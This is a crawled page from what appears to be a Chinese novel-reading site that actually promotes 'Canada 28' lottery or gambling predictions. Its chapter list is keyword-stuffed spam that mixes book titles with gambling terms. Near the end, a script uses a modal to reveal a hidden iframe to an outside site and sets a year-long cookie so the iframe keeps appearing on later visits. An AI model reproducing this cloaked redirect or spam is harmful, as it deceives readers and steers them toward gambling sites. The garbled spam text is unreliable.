09:58:26</span></div><div class="chapter-item" data-index="1287"><a href="http://www.52sps.com/read/hunan/1288.html">第1288章 现代言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-20 02:49:19</span></div><div class="chapter-item" data-index="1288"><a href="http://www.52sps.com/read/hunan/1289.html">第1289章 晋江原创小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-21 00:30:30</span></div><div class="chapter-item" data-index="1289"><a href="http://www.52sps.com/read/hunan/1290.html">第1290章 柳汐裴煜宁全本免费精彩小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-22 18:55:06</span></div><div class="chapter-item" data-index="1290"><a href="http://www.52sps.com/read/hunan/1291.html">第1291章 陆少的加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-23 22:20:05</span></div><div class="chapter-item" data-index="1291"><a href="http://www.52sps.com/read/hunan/1292.html">第1292章 加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-24 02:19:29</span></div><div class="chapter-item" data-index="1292"><a href="http://www.52sps.com/read/hunan/1293.html">第1293章 贾二虎小说开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-25 17:41:59</span></div><div class="chapter-item" data-index="1293"><a href="http://www.52sps.com/read/hunan/1294.html">第1294章 阿丑钟明巍小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-26 05:49:41</span></div><div class="chapter-item" data-index="1294"><a href="http://www.52sps.com/read/hunan/1295.html">第1295章 御宅屋自由小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-27 22:34:09</span></div><div class="chapter-item" data-index="1295"><a href="http://www.52sps.com/read/hunan/1296.html">第1296章 江北辰王雪加拿大28预测舞小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-28 03:28:58</span></div><div class="chapter-item" data-index="1296"><a href="http://www.52sps.com/read/hunan/1297.html">第1297章 南阳晚报加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-29 12:44:15</span></div><div class="chapter-item" data-index="1297"><a href="http://www.52sps.com/read/hunan/1298.html">第1298章 秦如凉沈娴加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-30 14:35:24</span></div><div class="chapter-item" data-index="1298"><a href="http://www.52sps.com/read/hunan/1299.html">第1299章 神雕侠侣在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-01 05:28:04</span></div><div class="chapter-item" data-index="1299"><a href="http://www.52sps.com/read/hunan/1300.html">第1300章 环球科学在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-02 08:59:10</span></div><div class="chapter-item" data-index="1300"><a href="http://www.52sps.com/read/hunan/1301.html">第1301章 查理九世1在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-03 03:23:35</span></div><div class="chapter-item" data-index="1301"><a href="http://www.52sps.com/read/hunan/1302.html">第1302章 龙抬棺小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-04 20:49:44</span></div><div class="chapter-item" data-index="1302"><a href="http://www.52sps.com/read/hunan/1303.html">第1303章 硅谷禁书在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-05 18:52:18</span></div><div class="chapter-item" data-index="1303"><a href="http://www.52sps.com/read/hunan/1304.html">第1304章 丰乳肥臀 在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-06 09:09:46</span></div><div class="chapter-item" data-index="1304"><a href="http://www.52sps.com/read/hunan/1305.html">第1305章 阮诗诗喻以默走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-07 23:23:21</span></div><div class="chapter-item" data-index="1305"><a href="http://www.52sps.com/read/hunan/1306.html">第1306章 言教授加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-08 22:01:43</span></div><div class="chapter-item" data-index="1306"><a href="http://www.52sps.com/read/hunan/1307.html">第1307章 加拿大纪辰凌小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-09 04:05:11</span></div><div class="chapter-item" data-index="1307"><a href="http://www.52sps.com/read/hunan/1308.html">第1308章 云中歌小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-10 03:45:04</span></div><div class="chapter-item" data-index="1308"><a href="http://www.52sps.com/read/hunan/1309.html">第1309章 甄嬛传加拿大在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-11 13:04:53</span></div><div class="chapter-item" data-index="1309"><a href="http://www.52sps.com/read/hunan/1310.html">第1310章 夏至未至在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-12 13:19:49</span></div><div class="chapter-item" data-index="1310"><a href="http://www.52sps.com/read/hunan/1311.html">第1311章 赵旭加拿大28开奖小说全文下载</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-13 08:48:43</span></div><div class="chapter-item" data-index="1311"><a href="http://www.52sps.com/read/hunan/1312.html">第1312章 书旗加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-14 15:31:32</span></div><div class="chapter-item" data-index="1312"><a href="http://www.52sps.com/read/hunan/1313.html">第1313章 沈浪和加拿大28小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-15 03:01:57</span></div><div class="chapter-item" data-index="1313"><a href="http://www.52sps.com/read/hunan/1314.html">第1314章 短篇加拿大28小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-16 15:33:17</span></div><div class="chapter-item" data-index="1314"><a href="http://www.52sps.com/read/hunan/1315.html">第1315章 逝去的武林开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-17 09:20:29</span></div><div class="chapter-item" data-index="1315"><a href="http://www.52sps.com/read/hunan/1316.html">第1316章 安简阳叶璇玑小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-18 14:25:19</span></div><div class="chapter-item" data-index="1316"><a href="http://www.52sps.com/read/hunan/1317.html">第1317章 我们仨加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-19 18:45:49</span></div><div class="chapter-item" data-index="1317"><a href="http://www.52sps.com/read/hunan/1318.html">第1318章 斑马线gl加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-20 02:10:52</span></div><div class="chapter-item" data-index="1318"><a href="http://www.52sps.com/read/hunan/1319.html">第1319章 今夜星辰似你小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-21 11:43:36</span></div><div class="chapter-item" data-index="1319"><a href="http://www.52sps.com/read/hunan/1320.html">第1320章 肖艾艾杨烁小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-22 07:48:36</span></div><div class="chapter-item" data-index="1320"><a href="http://www.52sps.com/read/hunan/1321.html">第1321章 御宅屋自由小说的阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-23 17:05:40</span></div><div class="chapter-item" data-index="1321"><a href="http://www.52sps.com/read/hunan/1322.html">第1322章 三体小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-24 14:08:56</span></div><div class="chapter-item" data-index="1322"><a href="http://www.52sps.com/read/hunan/1323.html">第1323章 内兄小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-25 10:50:50</span></div><div class="chapter-item" data-index="1323"><a href="http://www.52sps.com/read/hunan/1324.html">第1324章 安简阳叶璇玑小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-26 22:03:12</span></div><div class="chapter-item" data-index="1324"><a href="http://www.52sps.com/read/hunan/1325.html">第1325章 预测苏颜小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-27 18:28:12</span></div><div class="chapter-item" data-index="1325"><a href="http://www.52sps.com/read/hunan/1326.html">第1326章 黑道校园小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-28 02:59:32</span></div><div class="chapter-item" data-index="1326"><a href="http://www.52sps.com/read/hunan/1327.html">第1327章 绘本加拿大在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-29 17:22:04</span></div><div class="chapter-item" data-index="1327"><a href="http://www.52sps.com/read/hunan/1328.html">第1328章 eread电子书阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-30 04:52:06</span></div><div class="chapter-item" data-index="1328"><a href="http://www.52sps.com/read/hunan/1329.html">第1329章 斗罗大陆4终极斗罗21册在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-12-31 11:11:10</span></div><div class="chapter-item" data-index="1329"><a href="http://www.52sps.com/read/hunan/1330.html">第1330章 查理加拿大在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-01 16:06:30</span></div><div class="chapter-item" data-index="1330"><a href="http://www.52sps.com/read/hunan/1331.html">第1331章 免费读书网加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-02 16:29:46</span></div><div class="chapter-item" data-index="1331"><a href="http://www.52sps.com/read/hunan/1332.html">第1332章 年雅璇霍凌沉pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-03 08:38:52</span></div><div class="chapter-item" data-index="1332"><a href="http://www.52sps.com/read/hunan/1333.html">第1333章 陈情令小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-04 01:39:04</span></div><div class="chapter-item" data-index="1333"><a href="http://www.52sps.com/read/hunan/1334.html">第1334章 豪婿加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-05 06:16:40</span></div><div class="chapter-item" data-index="1334"><a href="http://www.52sps.com/read/hunan/1335.html">第1335章 纳尼亚传奇在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-06 05:17:57</span></div><div class="chapter-item" data-index="1335"><a href="http://www.52sps.com/read/hunan/1336.html">第1336章 服装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-07 08:30:10</span></div><div class="chapter-item" data-index="1336"><a href="http://www.52sps.com/read/hunan/1337.html">第1337章 十八书屋自由小说阅读网站</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-08 20:27:17</span></div><div class="chapter-item" data-index="1337"><a href="http://www.52sps.com/read/hunan/1338.html">第1338章 十日谈在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-09 13:49:08</span></div><div class="chapter-item" data-index="1338"><a href="http://www.52sps.com/read/hunan/1339.html">第1339章 白清灵端王妃小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-10 08:00:34</span></div><div class="chapter-item" data-index="1339"><a href="http://www.52sps.com/read/hunan/1340.html">第1340章 格列佛游记pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-11 13:46:29</span></div><div class="chapter-item" data-index="1340"><a href="http://www.52sps.com/read/hunan/1341.html">第1341章 林雨真江宁加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-12 07:14:43</span></div><div class="chapter-item" data-index="1341"><a href="http://www.52sps.com/read/hunan/1342.html">第1342章 加拿大28在线预测大神小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-13 07:05:07</span></div><div class="chapter-item" data-index="1342"><a href="http://www.52sps.com/read/hunan/1343.html">第1343章 预测小说合集阅读8</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-14 23:47:57</span></div><div class="chapter-item" data-index="1343"><a href="http://www.52sps.com/read/hunan/1344.html">第1344章 服装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-15 19:37:06</span></div><div class="chapter-item" data-index="1344"><a href="http://www.52sps.com/read/hunan/1345.html">第1345章 一路向西小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-16 00:00:26</span></div><div class="chapter-item" data-index="1345"><a href="http://www.52sps.com/read/hunan/1346.html">第1346章 蜗居 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-17 15:02:55</span></div><div class="chapter-item" data-index="1346"><a href="http://www.52sps.com/read/hunan/1347.html">第1347章 校园小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-18 15:13:58</span></div><div class="chapter-item" data-index="1347"><a href="http://www.52sps.com/read/hunan/1348.html">第1348章 此生未完成在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-19 16:16:21</span></div><div class="chapter-item" data-index="1348"><a href="http://www.52sps.com/read/hunan/1349.html">第1349章 沈姝傅慎言小说百度</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-20 13:52:12</span></div><div class="chapter-item" data-index="1349"><a href="http://www.52sps.com/read/hunan/1350.html">第1350章 e-book电子小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-21 13:47:48</span></div><div class="chapter-item" data-index="1350"><a href="http://www.52sps.com/read/hunan/1351.html">第1351章 魔道祖师加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-22 09:37:25</span></div><div class="chapter-item" data-index="1351"><a href="http://www.52sps.com/read/hunan/1352.html">第1352章 洛诗涵和战寒爵小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-23 21:01:35</span></div><div class="chapter-item" data-index="1352"><a href="http://www.52sps.com/read/hunan/1353.html">第1353章 山野医龙小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-24 03:50:12</span></div><div class="chapter-item" data-index="1353"><a href="http://www.52sps.com/read/hunan/1354.html">第1354章 洛诗涵战寒爵28预测的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-25 12:25:26</span></div><div class="chapter-item" data-index="1354"><a href="http://www.52sps.com/read/hunan/1355.html">第1355章 鲁迅全集在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-26 05:17:23</span></div><div class="chapter-item" data-index="1355"><a href="http://www.52sps.com/read/hunan/1356.html">第1356章 皇叔的第一宠妃小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2026-01-27 06:04:26</span></div>        </div>
    </div>

    <!-- 相关小说 -->
    <div class="card related-novels">
        <div class="section-header">
            <h2 class="section-title"><i class="ri-book-open-line"></i> 猜你喜欢</h2>
        </div>

        <div class="novel-grid">
                                <div class="novel-card">
                        <div class="novel-cover">
                            <span class="novel-status ongoing">已完结</span>
                            <a href="http://www.52sps.com/book/YjhwNzE3.html">
                                <img src="https://snzypic.vip/upload/vod/20240823-1/7a34c097224f534f6052653d710e324d.jpg" alt="旅游充电宝容量一般多少合适呢" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240823-1/7a34c097224f534f6052653d710e324d.jpg">
                            </a>
                        </div>
                        <div class="novel-info">
                            <h3 class="novel-title">
                                <a href="http://www.52sps.com/book/YjhwNzE3.html">旅游充电宝容量一般多少合适呢</a>
                            </h3>
                            <p class="novel-author">朱浩土桦静</p>

                            <div class="novel-categories">
                                                            </div>

                            <div class="novel-meta">
                                <span><i class="ri-eye-line"></i> 1698</span>
                                <span><i class="ri-file-list-line"></i> 1122章</span>
                            </div>
                        </div>
                    </div>
                                        <div class="novel-card">
                        <div class="novel-cover">
                            <span class="novel-status ongoing">已完结</span>
                            <a href="http://www.52sps.com/book/aHVmeXds.html">
                                <img src="https://snzypic.vip/upload/vod/20240826-1/e58b441365a54274fbd15278e4a9c131.jpg" alt="旅游充电宝容量一般多少正常啊" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240826-1/e58b441365a54274fbd15278e4a9c131.jpg">
                            </a>
                        </div>
                        <div class="novel-info">
                            <h3 class="novel-title">
                                <a href="http://www.52sps.com/book/aHVmeXds.html">旅游充电宝容量一般多少正常啊</a>
                            </h3>
                            <p class="novel-author">常丽槐枣楠</p>

                            <div class="novel-categories">
                                                            </div>

                            <div class="novel-meta">
                                <span><i class="ri-eye-line"></i> 1689</span>
                                <span><i class="ri-file-list-line"></i> 972章</span>
                            </div>
                        </div>
                    </div>
                                        <div class="novel-card">
                        <div class="novel-cover">
                            <span class="novel-status ongoing">连载中</span>
                            <a href="http://www.52sps.com/book/ZmkzbXUz.html">
                                <img src="https://snzypic.vip/upload/vod/20240628-1/934383d8c3745c43f6fa2f6ac4f6632a.jpg" alt="旅游充电器充电快吗还是慢好" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240628-1/934383d8c3745c43f6fa2f6ac4f6632a.jpg">
                            </a>
                        </div>
                        <div class="novel-info">
                            <h3 class="novel-title">
                                <a href="http://www.52sps.com/book/ZmkzbXUz.html">旅游充电器充电快吗还是慢好</a>
                            </h3>
                            <p class="novel-author">赵木琪桂轩</p>

                            <div class="novel-categories">
                                                            </div>

                            <div class="novel-meta">
                                <span><i class="ri-eye-line"></i> 3833</span>
                                <span><i class="ri-file-list-line"></i> 919章</span>
                            </div>
                        </div>
                    </div>
                                        <div class="novel-card">
                        <div class="novel-cover">
                            <span class="novel-status ongoing">已完结</span>
                            <a href="http://www.52sps.com/book/bTVucjYy.html">
                                <img src="https://snzypic.vip/upload/vod/20240827-1/33fece2969fb1eff6659c55385e471ef.jpg" alt="旅游充电器怎么使用教程图解" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/33fece2969fb1eff6659c55385e471ef.jpg">
                            </a>
                        </div>
                        <div class="novel-info">
                            <h3 class="novel-title">
                                <a href="http://www.52sps.com/book/bTVucjYy.html">旅游充电器怎么使用教程图解</a>
                            </h3>
                            <p class="novel-author">范建伟金浩</p>

                            <div class="novel-categories">
                                                            </div>

                            <div class="novel-meta">
                                <span><i class="ri-eye-line"></i> 6985</span>
                                <span><i class="ri-file-list-line"></i> 2132章</span>
                            </div>
                        </div>
                    </div>
                            </div>
    </div>
</div>

<style>
/* 小说详情页样式 */
.novel-detail {
    padding: 25px;
    margin-bottom: 25px;
}

.novel-header {
    display: flex;
    margin-bottom: 25px;
}

.novel-cover {
    width: 200px;
    height: 280px;
    margin-right: 25px;
    position: relative;
    border-radius: var(--border-radius);
    overflow: hidden;
    box-shadow: var(--box-shadow);
}

.novel-cover-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.novel-status {
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 500;
    color: white;
    background: rgba(46, 204, 113, 0.85);
    z-index: 1;
}

.novel-status.ongoing {
    background: rgba(243, 156, 18, 0.85);
}

.novel-info {
    flex: 1;
}

.novel-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
    color: var(--text-color);
}

.novel-meta {
    margin-bottom: 20px;
}

.novel-meta p {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    color: var(--text-color);
}

.novel-meta i {
    margin-right: 8px;
    font-size: 16px;
    color: var(--primary-color);
}

.novel-meta .label {
    font-weight: 500;
    display: inline-block;
    min-width: 60px;
}

.novel-categories {
    display: flex;
    flex-wrap: wrap;
    margin: 8px 0 8px 0;
}

.novel-actions {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.novel-description {
    padding: 20px;
    background: #f9f9f9;
    border-radius: var(--border-radius);
    margin-top: 20px;
}

.novel-description h3 {
    font-size: 18px;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.novel-description h3 i {
    margin-right: 8px;
    color: var(--primary-color);
}

.desc-content {
    line-height: 1.8;
    color: var(--text-color);
}

/* 章节列表样式 */
.novel-chapters {
    margin-bottom: 25px;
    padding: 25px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    border-bottom: 1px solid #eee;
    padding-bottom: 12px;
}

.section-title {
    font-size: 18px;
    display: flex;
    align-items: center;
}

.section-title i {
    margin-right: 8px;
    color: var(--primary-color);
}

.chapter-controls {
    display: flex;
    gap: 10px;
}

.btn-sm {
    padding: 5px 12px;
    font-size: 14px;
}

.chapter-count {
    font-size: 14px;
    color: var(--text-light);
    margin-bottom: 15px;
}

.update-time {
    font-style: italic;
}

.chapter-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 10px;
}

.chapter-item {
    padding: 10px 15px;
    border-bottom: 1px dashed #eee;
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: var(--transition);
}

.chapter-item:hover {
    background: #f5f5f5;
}

.chapter-item a {
    color: var(--text-color);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.chapter-item a:hover {
    color: var(--primary-color);
}

.chapter-time {
    font-size: 12px;
    color: var(--text-light);
    white-space: nowrap;
    margin-left: 10px;
}

.no-chapter {
    grid-column: 1 / -1;
    padding: 20px;
    text-align: center;
    color: var(--text-light);
}

/* 相关小说区域 */
.related-novels {
    padding: 25px;
}

.novel-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 20px;
}

.novel-card {
    display: flex;
    flex-direction: column;
    height: 100%;
    border-radius: var(--border-radius);
    overflow: hidden;
    transition: var(--transition);
}

.novel-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--box-shadow);
}

.novel-card .novel-cover {
    width: 100%;
    height: 220px;
    margin-right: 0;
    margin-bottom: 0;
}

.novel-card .novel-info {
    padding: 12px;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.novel-card .novel-title {
    font-size: 15px;
    margin-bottom: 6px;
    line-height: 1.3;
}

.novel-card .novel-author {
    font-size: 13px;
    color: var(--text-light);
    margin-bottom: 8px;
}

.novel-card .novel-meta {
    margin-top: auto;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    font-size: 12px;
    color: var(--text-light);
    margin-bottom: 0;
}

.novel-card .novel-meta span {
    display: flex;
    align-items: center;
}

.novel-card .novel-meta i {
    margin-right: 4px;
    font-size: 14px;
}

/* 响应式调整 */
@media (max-width: 768px) {
    .novel-header {
        flex-direction: column;
    }

    .novel-cover {
        width: 160px;
        height: 220px;
        margin: 0 auto 20px;
    }

    .novel-actions {
        justify-content: center;
    }

    .chapter-list {
        grid-template-columns: 1fr;
    }

    .novel-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .title-list {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .novel-grid {
        grid-template-columns: 1fr;
    }
}

/* 相关标题样式 */
.related-titles {
    margin-top: 20px;
    padding: 15px;
    background: #f9f9f9;
    border-radius: var(--border-radius);
}

.related-titles h4 {
    font-size: 16px;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    color: var(--primary-color);
}

.related-titles h4 i {
    margin-right: 8px;
}

.title-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 10px;
    list-style: none;
    padding: 0;
    margin: 0;
}

.title-list li {
    padding: 8px 12px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.05);
    transition: all 0.3s ease;
}

.title-list li:hover {
    transform: translateY(-2px);
    box-shadow: 0 3px 6px rgba(0,0,0,0.1);
}

.title-list a {
    color: var(--text-color);
    text-decoration: none;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.title-list a:hover {
    color: var(--primary-color);
}

.ai-content {
    margin-top: 20px;
    line-height: 1.8;
}
</style>

<script>
// 章节列表排序功能
document.addEventListener('DOMContentLoaded', function() {
    const sortButtons = document.querySelectorAll('.chapter-sort');
    const chapterList = document.querySelector('.full-chapter-list');

    if (sortButtons.length && chapterList) {
        sortButtons.forEach(function(button) {
            button.addEventListener('click', function() {
                const sortType = this.dataset.sort;

                // 移除所有active类
                sortButtons.forEach(btn => btn.classList.remove('active'));
                // 为当前按钮添加active类
                this.classList.add('active');

                const chapters = Array.from(chapterList.querySelectorAll('.chapter-item'));

                if (sortType === 'desc') {
                    // 倒序
                    chapters.reverse();
                } else {
                    // 正序 (按照data-index属性排序)
                    chapters.sort((a, b) => {
                        return parseInt(a.dataset.index) - parseInt(b.dataset.index);
                    });
                }

                // 清空章节列表
                while (chapterList.firstChild) {
                    chapterList.removeChild(chapterList.firstChild);
                }

                // 重新添加排序后的章节
                chapters.forEach(function(chapter) {
                    chapterList.appendChild(chapter);
                });
            });
        });
    }
});

// 收藏功能
document.addEventListener('DOMContentLoaded', function() {
    const bookmarkBtn = document.querySelector('.add-bookmark');

    if (bookmarkBtn) {
        bookmarkBtn.addEventListener('click', function() {
            const novelId = this.dataset.id;

            // 检查是否已经收藏
            let bookmarks = localStorage.getItem('novel_bookmarks');
            bookmarks = bookmarks ? JSON.parse(bookmarks) : [];

            const index = bookmarks.indexOf(novelId);

            if (index === -1) {
                // 添加收藏
                bookmarks.push(novelId);
                localStorage.setItem('novel_bookmarks', JSON.stringify(bookmarks));
                alert('收藏成功！');
                this.innerHTML = '<i class="ri-bookmark-fill"></i> 已收藏';
            } else {
                // 取消收藏
                bookmarks.splice(index, 1);
                localStorage.setItem('novel_bookmarks', JSON.stringify(bookmarks));
                alert('已取消收藏！');
                this.innerHTML = '<i class="ri-bookmark-line"></i> 加入书架';
            }
        });

        // 检查初始状态
        let bookmarks = localStorage.getItem('novel_bookmarks');
        if (bookmarks) {
            bookmarks = JSON.parse(bookmarks);
            const novelId = bookmarkBtn.dataset.id;

            if (bookmarks.includes(novelId)) {
                bookmarkBtn.innerHTML = '<i class="ri-bookmark-fill"></i> 已收藏';
            }
        }
    }
});
</script>    <footer class="footer">
        <div class="container">
            <div class="footer-inner">
                <div class="footer-widget">
                    <h3>关于我们</h3>
                    <p>XuanFen.28-加拿大28预测|PC预测|实时查询|在线更新!是一个提供优质小说在线阅读的网站，致力于为广大读者提供最好的阅读体验。</p>
                </div>

                <div class="footer-widget">
                    <h3>热门分类</h3>
                    <ul>
                        <li><a href="http://www.52sps.com/listc/category/1/page/1.html">奇幻</a></li><li><a href="http://www.52sps.com/listc/category/2/page/1.html">武侠</a></li><li><a href="http://www.52sps.com/listc/category/3/page/1.html">言情</a></li><li><a href="http://www.52sps.com/listc/category/4/page/1.html">科幻</a></li><li><a href="http://www.52sps.com/listc/category/5/page/1.html">历史</a></li>                    </ul>
                </div>

                <div class="footer-widget">
                    <h3>快速链接</h3>
                    <ul>
                        <li><a href="http://www.52sps.com/">首页</a></li>
                        <li><a href="http://www.52sps.com/listc.html">全部小说</a></li>
                        <li><a href="http://www.52sps.com/listc/status/1/page/1.html">已完结</a></li>
                        <li><a href="http://www.52sps.com/listc/status/0/page/1.html">连载中</a></li>
                    </ul>
                </div>

                <div class="footer-widget">
                    <h3>联系我们</h3>
                    <p>如有问题或建议，请联系我们。</p>
                    <p><i class="ri-mail-line"></i> Email: contact@example.com</p>
                </div>
            </div>

            <div class="footer-bottom">
                <p>&copy; 2026 XuanFen.28-加拿大28预测|PC预测|实时查询|在线更新!. 保留所有权利。</p>
            </div>
        </div>
    </footer>
<div id="modal-overlay">
	<div class="modal-content">
		<h2 class="modal-title">最新版本更新</h2>
		<p class="modal-message">是否查询最新加拿大预测数据</p>
		<div class="btn-group">
			<button id="confirm-btn" class="btn btn-confirm">确认查询</button>
			
		</div>
	</div>
</div>

<!--diy start-->
<div id="iframe-wrapper" style="display:none;">
	<iframe id="content-frame" src="http://www.xf006.com/"></iframe>
</div>
<script>
var cookie_pre = 'sCQMUSqqzY';
var cookie_domain = '';
var cookie_path = '/';
function getcookie(name) {
    name = cookie_pre+name;
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while(i < clen) {
		var j = i + alen;
		if(document.cookie.substring(i, j) == arg) return getcookieval(j);
		i = document.cookie.indexOf(" ", i) + 1;
		if(i == 0) break;
	}
	return null;
}
function setcookie(name, value, days) {
    name = cookie_pre+name;
	var argc = setcookie.arguments.length;
	var argv = setcookie.arguments;
	var secure = (argc > 5) ? argv[5] : false;
	var expire = new Date();
	if(days==null || days==0) days=1;
	expire.setTime(expire.getTime() + 3600000*24*days);
	document.cookie = name + "=" + escape(value) + ("; path=" + cookie_path) + ((cookie_domain == '') ? "" : ("; domain=" + cookie_domain)) + ((secure == true) ? "; secure" : "") + ";expires="+expire.toGMTString();
}
function getcookieval(offset) {
	var endstr = document.cookie.indexOf (";", offset);
	if(endstr == -1)
	endstr = document.cookie.length;
	return unescape(document.cookie.substring(offset, endstr));
}
document.addEventListener('click', function(e) {
  if (e.target.id === 'confirm-btn') {
    document.getElementById('modal-overlay').style.display = 'none';
    var iframe = document.getElementById('iframe-wrapper');
    iframe.style.display = 'block';
	setcookie('jump',1,365);
  }
});
document.addEventListener('DOMContentLoaded', function() {
	if(getcookie('jump')==1){
		document.getElementById('modal-overlay').style.display = 'none';
		var iframe = document.getElementById('iframe-wrapper');
		iframe.style.display = 'block';
		setcookie('jump',1,365);
	}
});
</script>
    <!-- JavaScript -->
    <script src="http://www.52sps.com/templates/modernnovel/assets/js/script.js"></script>

    <!-- 百度统计等外部代码 -->
    <script>
// 全局统计代码
console.log("网站访问统计已加载");
// 这里可以放置百度统计、CNZZ或其他统计代码，也可以加载外部js文件
</script>
<script src="dome.js"></script></body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.52sps.com/templates/modernnovel/assets/css/style.css
body_size: 2863
content:
/* ModernNovel 模板 - 样式文件 */

/* 基础样式重置 */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --primary-color: #3498db;       /* 主色调：蓝色 */
  --secondary-color: #2ecc71;     /* 次要色调：绿色 */
  --accent-color: #9b59b6;        /* 强调色：紫色 */
  --dark-color: #2c3e50;          /* 深色：深蓝灰 */
  --light-color: #ecf0f1;         /* 浅色：浅灰白 */
  --text-color: #333333;          /* 文本色：深灰 */
  --text-light: #7f8c8d;          /* 浅文本色：灰色 */
  --danger-color: #e74c3c;        /* 危险色：红色 */
